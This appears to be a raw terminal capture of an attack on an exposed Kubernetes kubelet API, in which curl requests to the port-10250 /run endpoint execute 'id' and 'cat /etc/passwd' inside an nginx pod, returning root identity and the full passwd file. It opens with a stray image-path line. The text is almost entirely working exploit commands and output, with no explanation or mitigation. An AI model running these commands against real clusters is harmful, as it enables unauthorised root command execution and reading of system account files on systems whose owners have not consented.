 curl -XPOST -k "https://:10250/run/default/nginxfromuzju-6d7c76d57d-rqkwg/nginxfromuzju" -d "cmd=id"
uid=0(root) gid=0(root) groups=0(root)
~ ✔ at 04:45:49 下午
curl -XPOST -k "https://:10250/run/default/nginxfromuzju-6d7c76d57d-rqkwg/nginxfromuzju" -d "cmd=cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
nginx:x:101:101:nginx user,,,:/nonexistent:/bin/false
~